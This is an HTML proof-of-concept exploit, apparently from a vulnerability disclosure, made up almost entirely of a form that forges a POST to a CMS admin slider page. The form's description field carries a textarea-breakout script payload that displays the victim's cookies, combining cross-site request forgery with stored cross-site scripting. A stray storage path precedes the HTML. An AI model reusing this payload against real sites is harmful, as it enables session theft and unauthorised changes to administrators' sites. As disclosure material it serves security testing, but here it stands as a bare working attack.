 <!DOCTYPE html>
<html>
<body>
  <form action="http://127.0.0.1/admin.php?p=sliders-form" method="POST">
    <input type="hidden" name="iSlider" value="">
    <input type="hidden" name="aFile" filename="">
    <input type="hidden" name="sFileNameOnServer" value="slider_2.jpg">
    <input type="hidden" name="sDescription"
value="test</textarea><script>alert(document.cookie)</script>">
    <input type="hidden" name="iPosition" value="1">
    <input type="hidden" name="sOption" value="save">
    <input type="submit" value="submit">
  </form>
</body>
</html>